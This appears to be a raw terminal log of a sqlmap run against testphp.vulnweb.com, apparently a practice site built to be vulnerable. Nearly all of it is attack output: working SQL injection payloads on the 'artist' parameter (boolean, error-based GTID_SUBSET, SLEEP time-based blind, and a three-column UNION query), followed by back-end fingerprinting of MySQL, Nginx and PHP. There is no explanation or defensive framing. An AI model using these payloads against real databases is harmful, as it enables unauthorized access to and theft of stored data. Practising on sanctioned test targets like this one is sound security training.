 Payload: artist=1 AND 1902=1902
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: artist=1 AND GTID_SUBSET(CONCAT(0x7171766271,(SELECT (ELT(1197=1197,1))),0x717a627871),1197)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)
Payload: artist=1 AND SLEEP(5)#
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-5456 UNION ALL SELECT NULL,NULL,CONCAT(0x7171766271,0x6f625948536a4f576d53504762685a715a72464179414a567a48
624e65417a45675a716f6f4b634e,0x717a627871)-- -
---
do you want to exploit this SQL injection? [Y/n] Y
[12:39:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. Do you want to skip further tests involvin
g it? [Y/n] Y
[12:39:07] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?aid=1'
[12:39:07] [INFO] skipping 'http://testphp.vulnweb.com/listproducts.php?cat=1'
[12:39:07] [INFO] skipping 'http://testphp.vulnweb.com/hpp/?pp=12'
[12:39:07] [INFO] skipping 'http://testphp.vulnweb.com/showimage.php?file='
[12:39:07] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/sakshi/.local/share/sqlm
ap/output/results-02132025_1239pm.csv'
[12:39:07] [WARNING] your sqlmap version is outdated
[*] ending @ 12:39:07 /2025-02-13/
sakshi@mintpad:~$